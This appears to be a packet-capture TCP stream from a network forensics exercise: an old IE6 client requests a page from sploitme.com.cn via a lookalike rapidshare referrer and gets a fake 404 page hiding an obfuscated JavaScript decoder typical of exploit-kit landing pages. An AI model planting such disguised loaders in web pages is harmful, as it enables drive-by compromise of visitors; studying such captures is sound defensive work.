 GET /fg/show.php?s=3feb5a6b2f HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http://rapidshare.com.eyu32.ru/login.php
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: sploitme.com.cn
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 02 Feb 2010 19:05:43 GMT
Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with Suhosin-Patch
X-Powered-By: PHP/5.2.6-2ubuntu4.6
Cache-Control: no-cache, must-revalidate
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 4483
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<meta name="robots" content="noindex">
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /fg/show.php?s=3feb5a6b2f was not found on this server.</p>
<script language='JavaScript'>
<!--
var CRYPT={signature:'CGerjg56R',_keyStr:'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',decode:function(input){var output='';var
chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){enc1=this._keyStr.indexOf(input.ch
arAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr
1=(enc1<<2)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String
.fromCharCode(chr2);}
if(enc4!=64){output=output+String.fromCharCode(chr3);}}
output=CRYPT._utf8_decode(output);return output;},_utf8_decode:function(utftext){var string='';var i=0;var c=0,c1=0,c2=0,c3=0;while(i<utftext.length)
{c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++;}else if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCo
de(((c&31)<<6)|(c2&63));i+=2;}else{c2=utftext.charCodeAt(i+1);c3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63
));i+=3;}}
return string;},obfuscate:function(str){var container='';for(var i=0,z=0;i<str.length;i=i+3,z++){container+=String.fromCharCode(str.substring(i,i+3)-
this.signature.substring(z%this.signature.length,z%this.signature.length+1).charCodeAt(0));}
return CRYPT.decode(container);}}
4 client pkts, 4 server pkts, 7 turns.